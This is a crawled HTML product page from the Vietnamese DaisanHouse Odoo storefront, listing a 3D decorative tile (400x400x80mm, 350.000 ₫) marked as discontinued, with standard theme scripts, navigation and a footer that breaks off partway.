

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisanhouse.vn/shop/gbg-001-3-gach-3d-nghe-thuat-400x400x80mm-9704
body_size: 10908
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(9704,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch 3D nghệ thuật 400x400x80mm"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://daisanhouse.vn/shop/gbg-001-3-gach-3d-nghe-thuat-400x400x80mm-9704"/>
                        <meta property="og:image" content="https://daisanhouse.vn/web/image/product.template/9704/image_1024?unique=6ad529a"/>
                        <meta property="og:description"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch 3D nghệ thuật 400x400x80mm"/>
                    <meta name="twitter:image" content="https://daisanhouse.vn/web/image/product.template/9704/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description"/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/gbg-001-3-gach-3d-nghe-thuat-400x400x80mm-9704"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch 3D nghệ thuật 400x400x80mm | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "05b27660d3da9b9097e373e7fc06c47cd9b0e9f2o1800582995",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/9704/image_128" alt="Gạch 3D nghệ thuật 400x400x80mm" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">350.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch 3D nghệ thuật 400x400x80mm</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 9715, &#34;item_name&#34;: &#34;[GBG-001-3] G\u1ea1ch 3D ngh\u1ec7 thu\u1eadt 400x400x80mm&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 350000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/9715/image_1024/%5BGBG-001-3%5D%20G%E1%BA%A1ch%203D%20ngh%E1%BB%87%20thu%E1%BA%ADt%20400x400x80mm?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch 3D nghệ thuật 400x400x80mm" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch 3D nghệ thuật 400x400x80mm</h1>
            <span itemprop="url" style="display:none;">/shop/gbg-001-3-gach-3d-nghe-thuat-400x400x80mm-9704</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. "></p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div itemprop="description" class="oe_structure" id="product_full_description"><p><br></p></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/9704/image_128" alt="Gạch 3D nghệ thuật 400x400x80mm" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Gạch 3D nghệ thuật 400x400x80mm</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">350.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
